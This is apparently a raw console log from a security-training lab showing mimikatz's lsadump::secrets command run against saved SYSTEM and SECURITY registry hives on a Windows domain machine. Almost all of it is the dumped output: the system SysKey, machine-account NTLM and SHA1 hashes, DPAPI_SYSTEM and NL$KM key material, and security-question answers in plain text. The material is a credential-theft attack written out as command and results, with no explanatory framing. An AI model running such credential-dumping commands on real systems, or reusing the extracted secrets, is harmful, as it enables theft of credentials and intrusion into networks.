 .\mimikatz.exe
.#####.   mimikatz 2.1.1 (x64) #17763 Dec  9 2018 23:56:50
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # lsadump::secrets /system:system /security:security
Domain : PC-JERRY-0DAY
SysKey : 132dc2e7c5171bbf56e550d1f90cccc7
Local name : PC-JERRY-0DAY ( S-1-5-21-1682194975-1712503958-586237246 )
Domain name : 0DAY ( S-1-5-21-1812960810-2335050734-3517558805 )
Domain FQDN : 0day.org
Policy subsystem is : 1.18
LSA Key(s) : 1, default {1c0619ee-9bdc-91c6-cea4-945f38d30800}
[00] {1c0619ee-9bdc-91c6-cea4-945f38d30800} d71576e480e22aabc02024888f202ff8a12cfc592b9c03e7087a1222e9b7d34c
Secret  : $MACHINE.ACC
cur/hex : c5 cf 0c 2b c5 83 18 b8 0f 6e 7e 9b fc b1 1d cf 9c 5d 91 e4 43 33 68 dd 5e c6 7c 35 29 ce 21 d0 45 e3 94 0
8 5e 17 1e 07 58 46 29 0d 10 06 04 d6 c4 5a 4b dc 89 a7 b1 4b 53 d4 52 42 95 2c c2 30 aa 35 7a e5 8e de b6 35 69 75
59 c9 dc b2 37 d3 3a 33 1b 2c 43 5c 76 68 64 46 ec aa 21 6a 16 2a 34 7b ec b4 12 33 db 04 aa b3 5f 3b ce 41 79 bd 16
9b 4a b2 23 93 38 d0 da 34 59 be 74 48 52 ac 82 a0 56 03 33 02 80 42 58 ca 44 5b f2 60 fd 8b d8 f0 9c 1a ce 1e 8b b
0 4e c1 3d ef c4 20 c1 3d 9b 9d 76 17 85 c7 56 3e 9a 44 3d 05 91 c0 e2 4d 63 6d 70 52 89 bf 6f d7 66 b0 12 f6 a2 d7
d1 ea dc 86 71 ab 81 64 9e a5 80 14 0d 71 2f 01 35 11 dd 3e fb 4e ec 25 e4 52 c7 66 4c 36 c7 e6 e9 b4 b3 1c f8 33 93
a4 3e 70 d3 5f 9c 58 f8 55 b7 61
NTLM:aa112c2c30b564c73f262c4439ba4968
SHA1:40a73361d3d31f4ff95bbee40ac178c8b6597987
old/hex : fc 4b 6c 0a 89 b3 24 8b de 7b be 89 03 0f 38 98 27 7b 15 06 73 fe 81 1e 37 05 c4 11 a2 d9 b5 cd 7a d3 d4 0
4 d1 36 4b 6d b6 47 25 98 4b 1f f0 05 27 ec 5b d0 5f d8 f6 c1 9e 35 9a 83 12 4e 33 36 2b c9 e6 13 ad 19 c5 a0 21 a2
96 2e b8 78 07 12 cf fc f7 e2 5f d4 92 c2 d6 09 0a 07 7f 3c cc fc fc 32 ee a2 4f 43 11 f7 03 69 3a 4c 77 14 d6 7d 33
05 f4 f5 d9 40 01 49 2e 36 19 97 ad 35 87 ac 86 91 99 ce 12 38 03 3d 10 41 b8 35 8b e4 49 b2 05 e3 c0 56 b4 7a 7a 6
4 d9 38 75 42 9e f0 10 41 f2 85 49 cf 98 43 4a 7b a2 a3 c8 f7 1d 8d 01 4d b4 c5 b4 8c 50 ee e1 be 78 66 c4 15 7c 4e
0a 15 a1 3b 49 6e 2d 7c 74 5f 3f 5e b0 60 2c 0a 9d 04 e3 e5 6c 19 fb 8f 8a 05 40 44 3e 8d 2e 39 01 56 6d 49 aa 43 1a
e5 e2 a5 ea f5 04 3f 03 6c 36 9f
NTLM:c512a0687f65d22c627ba02dde71eec1
SHA1:e274cec860829cca653e10006b2829031e4f67a6
Secret  : DefaultPassword
Secret  : DPAPI_SYSTEM
cur/hex : 01 00 00 00 54 c5 31 86 96 c8 e0 a5 b2 51 68 d9 71 b3 02 ae db 70 84 03 3c ce 54 5e 12 1a aa 39 2f a6 fc 3
b 05 ea 04 60 f8 15 7d 04
full: 54c5318696c8e0a5b25168d971b302aedb7084033cce545e121aaa392fa6fc3b05ea0460f8157d04
m/u : 54c5318696c8e0a5b25168d971b302aedb708403 / 3cce545e121aaa392fa6fc3b05ea0460f8157d04
old/hex : 01 00 00 00 8d b3 50 5f 78 a7 89 5f 82 fb fc 7e de 98 33 53 94 d3 5e 54 ca 20 c8 85 9d cb e0 54 c7 0f e5 f
a a6 e8 99 5d 02 b3 84 35
full: 8db3505f78a7895f82fbfc7ede98335394d35e54ca20c8859dcbe054c70fe5faa6e8995d02b38435
m/u : 8db3505f78a7895f82fbfc7ede98335394d35e54 / ca20c8859dcbe054c70fe5faa6e8995d02b38435
Secret  : L$_SQSA_S-1-5-21-1682194975-1712503958-586237246-1001
cur/text: {"version":1,"questions":[{"question":"你孩童时期的昵称是什么?","answer":"pt"},{"question":"你父母相遇的城
市的名称是什么?","answer":"pt"},{"question":"你的母校名称是什么?","answer":"klion"}]}
Secret  : NL$KM
cur/hex : ee 63 44 64 17 60 a4 09 b2 d0 47 fc 08 81 3a c2 74 c9 97 f8 03 29 95 74 9b 2c a9 10 7f d3 21 79 86 c9 bd 9
6 9e cb 00 11 eb 9a 5a e4 29 99 0e 56 91 ff 2f a7 ea 95 78 62 fe 65 c3 71 17 8f d0 d5
old/hex : ee 63 44 64 17 60 a4 09 b2 d0 47 fc 08 81 3a c2 74 c9 97 f8 03 29 95 74 9b 2c a9
6 9e cb 00 11 eb 9a 5a e4 29 99 0e 56 91 ff 2f a7 ea 95 78 62 fe 65 c3 71 17 8f d0 d5
重生信息安全